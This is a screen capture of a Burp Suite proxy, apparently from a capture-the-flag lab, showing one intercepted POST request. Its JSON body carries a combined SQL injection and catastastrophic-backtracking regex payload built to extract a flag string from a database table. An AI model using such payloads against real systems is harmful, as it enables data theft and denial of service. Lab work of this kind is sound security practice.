 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://r4-ctf-vulnerable.numa.host:443 [188.114.96.5]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2
Pretty Raw Hex \n Inspector
1 POST / HTTP/2
2 Host: r4-ctf-vulnerable.numa.host
3 Cookie: JSESSION
4 Content-Length: 66
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://r4-ctf-vulnerable.numa.host
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://r4-ctf-vulnerable.numa.host/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: es-ES,es;q=0.9
19
20 serializedJSON={"search":"\u0027,\u0027|((a+)+)+$|\u0027,(SELECT text FROM (SELECT text FROM search_datadb where text like \u0027\u0025URJC\u0025\u0027) AS
db),\u0027","text":"aaaaaaaaaaaaaaaaaaaaaaaaaa!"}
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Search... 0 matches